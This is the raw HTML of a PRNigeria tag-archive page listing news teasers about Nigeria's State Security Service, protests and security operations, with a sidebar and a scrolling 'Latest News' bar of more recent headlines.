                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/09/09/ajaero-arrest-dss-storms/"  rel="bookmark" class="td-image-wrap " title="After Ajaero’s Arrest, DSS Storms SERAP’s Office In FCT" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/dss.jpg?resize=324%2C160&ssl=1"   alt="Domestic intelligence Operatives" title="After Ajaero’s Arrest, DSS Storms SERAP’s Office In FCT" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/09/09/ajaero-arrest-dss-storms/"  rel="bookmark" title="After Ajaero’s Arrest, DSS Storms SERAP’s Office In FCT">After Ajaero’s Arrest, DSS Storms SERAP’s Office In FCT</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-09T14:47:45+01:00" >September 9, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/09/09/ajaero-arrest-dss-storms/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/09/04/major-shake-spending-over/"  rel="bookmark" class="td-image-wrap " title="MAJOR SHAKE-UP: After 10 Years as DSS Spokesperson, Afunanya Gets New Role" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/08/Afunaya-DSS-Spokesperson.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/08/Afunaya-DSS-Spokesperson.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/08/Afunaya-DSS-Spokesperson.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/08/Afunaya-DSS-Spokesperson.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Peter Afunanya DSS Spokesperson" title="MAJOR SHAKE-UP: After 10 Years as DSS Spokesperson, Afunanya Gets New Role" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/09/04/major-shake-spending-over/"  rel="bookmark" title="MAJOR SHAKE-UP: After 10 Years as DSS Spokesperson, Afunanya Gets New Role">MAJOR SHAKE-UP: After 10 Years as DSS Spokesperson, Afunanya Gets New...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-04T17:49:34+01:00" >September 4, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/09/04/major-shake-spending-over/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/08/08/hunger-protest-russian-flags/"  rel="bookmark" class="td-image-wrap " title="Hunger Protest, Russian Flags and Treasonable Offence, by Mukhtar Ya&#8217;u Madobi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/Service-Chiefs.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/Service-Chiefs.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/Service-Chiefs.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/Service-Chiefs.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/Service-Chiefs.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Service Chiefs" title="Hunger Protest, Russian Flags and Treasonable Offence, by Mukhtar Ya&#8217;u Madobi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/08/08/hunger-protest-russian-flags/"  rel="bookmark" title="Hunger Protest, Russian Flags and Treasonable Offence, by Mukhtar Ya&#8217;u Madobi">Hunger Protest, Russian Flags and Treasonable Offence, by Mukhtar Ya&#8217;u Madobi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Mukhtar Ya'u Madobi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-08T16:30:29+01:00" >August 8, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/08/08/hunger-protest-russian-flags/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/08/05/police-only-arrest-criminal/"  rel="bookmark" class="td-image-wrap " title="Police only Arrest Criminal Rioters not Peaceful Protesters- Spokesperson" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/000_9R27K2-897x598-1.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/000_9R27K2-897x598-1.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/000_9R27K2-897x598-1.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/000_9R27K2-897x598-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Nigerian Police Force" title="Police only Arrest Criminal Rioters not Peaceful Protesters- Spokesperson" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/08/05/police-only-arrest-criminal/"  rel="bookmark" title="Police only Arrest Criminal Rioters not Peaceful Protesters- Spokesperson">Police only Arrest Criminal Rioters not Peaceful Protesters- Spokesperson</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T20:59:40+01:00" >August 5, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/08/05/police-only-arrest-criminal/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/08/05/scipc-security-agencies-thwart/"  rel="bookmark" class="td-image-wrap " title="SCIPC: Security Agencies Thwart Subversive Plots, Record Achievements in Crime-Fighting in July 2024" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240429-WA0014.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240429-WA0014.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240429-WA0014.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240429-WA0014.jpg?resize=741%2C369&ssl=1 741w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240429-WA0014.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="NSA Malam Nuhu Ribadu alongside spokespersons of military, intelligence, security and response agencies at SCIPC Meeting" title="SCIPC: Security Agencies Thwart Subversive Plots, Record Achievements in Crime-Fighting in July 2024" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/08/05/scipc-security-agencies-thwart/"  rel="bookmark" title="SCIPC: Security Agencies Thwart Subversive Plots, Record Achievements in Crime-Fighting in July 2024">SCIPC: Security Agencies Thwart Subversive Plots, Record Achievements in Crime-Fighting in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T15:44:31+01:00" >August 5, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/08/05/scipc-security-agencies-thwart/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/07/25/dss-uncovers-protest/"  rel="bookmark" class="td-image-wrap " title="Security Alert: DSS Uncovers Plot to Infiltrate Protests, Identifies Sponsors" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/08/Afunaya-DSS-Spokesperson.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/08/Afunaya-DSS-Spokesperson.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/08/Afunaya-DSS-Spokesperson.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/08/Afunaya-DSS-Spokesperson.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Peter Afunanya DSS Spokesperson" title="Security Alert: DSS Uncovers Plot to Infiltrate Protests, Identifies Sponsors" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/07/25/dss-uncovers-protest/"  rel="bookmark" title="Security Alert: DSS Uncovers Plot to Infiltrate Protests, Identifies Sponsors">Security Alert: DSS Uncovers Plot to Infiltrate Protests, Identifies Sponsors</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaib/">Peter Afunanya</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-25T17:46:37+01:00" >July 25, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/07/25/dss-uncovers-protest/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/07/23/efcc-monitors-distribution/"  rel="bookmark" class="td-image-wrap " title="EFCC Monitors Distribution of FG-Donated Trucks of Grains" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/07/IMG-20240723-WA0020.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/07/IMG-20240723-WA0020.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/07/IMG-20240723-WA0020.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/07/IMG-20240723-WA0020.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="EFCC Monitors Distribution of FG-Donated Trucks of Grains" title="EFCC Monitors Distribution of FG-Donated Trucks of Grains" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/07/23/efcc-monitors-distribution/"  rel="bookmark" title="EFCC Monitors Distribution of FG-Donated Trucks of Grains">EFCC Monitors Distribution of FG-Donated Trucks of Grains</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-23T10:16:52+01:00" >July 23, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/07/23/efcc-monitors-distribution/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/07/20/dss-operatives-ambushed/"  rel="bookmark" class="td-image-wrap " title="How DSS Operatives Ambushed Kidnappers of Rarara&#8217;s Mother, Recovered N26m Ransom" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/dss.jpg?resize=324%2C160&ssl=1"   alt="Domestic intelligence Operatives" title="How DSS Operatives Ambushed Kidnappers of Rarara&#8217;s Mother, Recovered N26m Ransom" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/07/20/dss-operatives-ambushed/"  rel="bookmark" title="How DSS Operatives Ambushed Kidnappers of Rarara&#8217;s Mother, Recovered N26m Ransom">How DSS Operatives Ambushed Kidnappers of Rarara&#8217;s Mother, Recovered N26m Ransom</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T15:48:14+01:00" >July 20, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/07/20/dss-operatives-ambushed/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/03/22/bichi-leading-dss-intergrity/"  rel="bookmark" class="td-image-wrap " title="Bichi: Leading DSS with Intergrity and Commitment By Charles Bassey" ><img width="320" height="157" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Department-of-State-Service-DSS.jpg?resize=320%2C157&ssl=1"   alt="Department of State Service, DSS" title="Bichi: Leading DSS with Intergrity and Commitment By Charles Bassey" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/03/22/bichi-leading-dss-intergrity/"  rel="bookmark" title="Bichi: Leading DSS with Intergrity and Commitment By Charles Bassey">Bichi: Leading DSS with Intergrity and Commitment By Charles Bassey</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-22T04:59:23+01:00" >March 22, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/03/22/bichi-leading-dss-intergrity/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/03/09/lent-ramadan-dss-urges/"  rel="bookmark" class="td-image-wrap " title="LENT AND RAMADAN: DSS Urges Nigerian to remain vigilant against security Threats" ><img width="320" height="157" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Department-of-State-Service-DSS.jpg?resize=320%2C157&ssl=1"   alt="Department of State Service, DSS" title="LENT AND RAMADAN: DSS Urges Nigerian to remain vigilant against security Threats" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/03/09/lent-ramadan-dss-urges/"  rel="bookmark" title="LENT AND RAMADAN: DSS Urges Nigerian to remain vigilant against security Threats">LENT AND RAMADAN: DSS Urges Nigerian to remain vigilant against security...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Afunanya Peter</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T06:53:28+01:00" >March 9, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/03/09/lent-ramadan-dss-urges/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/02/21/hardship-dialogue-authorities/"  rel="bookmark" class="td-image-wrap " title="Hardship: Dialogue with Authorities, Shun Protest &#8211; DSS tells Labour" ><img width="320" height="157" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Department-of-State-Service-DSS.jpg?resize=320%2C157&ssl=1"   alt="Department of State Service, DSS" title="Hardship: Dialogue with Authorities, Shun Protest &#8211; DSS tells Labour" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/02/21/hardship-dialogue-authorities/"  rel="bookmark" title="Hardship: Dialogue with Authorities, Shun Protest &#8211; DSS tells Labour">Hardship: Dialogue with Authorities, Shun Protest &#8211; DSS tells Labour</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-21T12:16:15+01:00" >February 21, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/02/21/hardship-dialogue-authorities/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/02/02/bye-elections-dss-urges/"  rel="bookmark" class="td-image-wrap " title="Bye-Elections: DSS Urges Political Parties to Shun Violence" ><img width="320" height="157" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Department-of-State-Service-DSS.jpg?resize=320%2C157&ssl=1"   alt="Department of State Service, DSS" title="Bye-Elections: DSS Urges Political Parties to Shun Violence" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/02/02/bye-elections-dss-urges/"  rel="bookmark" title="Bye-Elections: DSS Urges Political Parties to Shun Violence">Bye-Elections: DSS Urges Political Parties to Shun Violence</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Peter Afunanya</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-02T19:42:17+01:00" >February 2, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/02/02/bye-elections-dss-urges/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/01/14/banditry-fct-note-military/"  rel="bookmark" class="td-image-wrap " title="Banditry in FCT: A Note for the Military, Security Agencies" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/terrorism.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/terrorism.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/terrorism.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/terrorism.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Bandits in violence terrorism" title="Banditry in FCT: A Note for the Military, Security Agencies" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/01/14/banditry-fct-note-military/"  rel="bookmark" title="Banditry in FCT: A Note for the Military, Security Agencies">Banditry in FCT: A Note for the Military, Security Agencies</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Mukhtar Ya'u Madobi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T21:14:40+01:00" >January 14, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/01/14/banditry-fct-note-military/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2023/12/31/plateau-attacks-when-security/"  rel="bookmark" class="td-image-wrap " title="Plateau Attacks: When Security Should be Everyone&#8217;s Business" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/IMG-20231113-WA0006.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/IMG-20231113-WA0006.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/IMG-20231113-WA0006.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/IMG-20231113-WA0006.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/IMG-20231113-WA0006.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Plateau Attacks: When Security Should be Everyone&#8217;s Business" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2023/12/31/plateau-attacks-when-security/"  rel="bookmark" title="Plateau Attacks: When Security Should be Everyone&#8217;s Business">Plateau Attacks: When Security Should be Everyone&#8217;s Business</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Mukhtar Ya'u Madobi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-31T10:39:25+01:00" >December 31, 2023</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2023/12/31/plateau-attacks-when-security/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://prnigeria.com/tag/dss_ng_/page/2/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://prnigeria.com/tag/dss_ng_/" class="first" title="1">1</a><a href="https://prnigeria.com/tag/dss_ng_/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://prnigeria.com/tag/dss_ng_/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://prnigeria.com/tag/dss_ng_/page/21/" class="last" title="21">21</a><a href="https://prnigeria.com/tag/dss_ng_/page/4/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 21</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2025/12/14/naf-applicants-participate/">20,000 Applicants Participate as NAF Begins 2025 Recruitment Aptitude Test</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/13/nipr-inducts-new-members-4/">NIPR Inducts 448 New Members, Charges PR Professionals to Become &#8220;National Stewards of Trust&#8221;</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/13/customs-american-business-2/">Customs and American Business Council: Strengthening the Language of Trade</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/13/uba-sani-peace-model/">How Uba Sani’s Peace Model Delivered Zero Conflict, Drived Development in Kaduna &#8211; Commissioner</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/13/customs-american-business/">Customs, American Business Council Deepen Partnership to Boost Trade Facilitation</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2025/12/14/naf-applicants-participate/">20,000 Applicants Participate as NAF Begins 2025 Recruitment Aptitude Test</a></span><span><a href="https://prnigeria.com/2025/12/13/nipr-inducts-new-members-4/">NIPR Inducts 448 New Members, Charges PR Professionals to Become "National Stewards of Trust"</a></span><span><a href="https://prnigeria.com/2025/12/13/customs-american-business-2/">Customs and American Business Council: Strengthening the Language of Trade</a></span><span><a href="https://prnigeria.com/2025/12/13/uba-sani-peace-model/">How Uba Sani’s Peace Model Delivered Zero Conflict, Drived Development in Kaduna - Commissioner</a></span><span><a href="https://prnigeria.com/2025/12/13/customs-american-business/">Customs, American Business Council Deepen Partnership to Boost Trade Facilitation</a></span><span><a href="https://prnigeria.com/2025/12/13/customs-ndlea-intercept/">Customs, NDLEA Intercept 1.18 Tonnes of Cannabis Hidden in Imported Vehicles at Apapa Port</a></span><span><a href="https://prnigeria.com/2025/12/13/coas-charges-new-army/">COAS Charges 3,439 New Army Recruits on Loyalty, Discipline</a></span><span><a href="https://prnigeria.com/2025/12/13/troops-smash-bomb-laden/">Troops Smash Bomb-Laden Vehicles, Repel ISWAP Attack on FOB Mairari</a></span><span><a href="https://prnigeria.com/2025/12/13/dss-orders-release-erroneously/">DG DSS Orders Release of Erroneously Arrested Suspects, Approves N3 Million Compensation</a></span><span><a href="https://prnigeria.com/2025/12/12/naf-deepen-air-power/">NAF to Deepen Air Power Capability as CAS Aneke Reaffirms Welfare-Driven Warfare in Makurdi</a></span><span><a href="https://prnigeria.com/2025/12/12/army-noa-deepen-collaboration/">Army, NOA 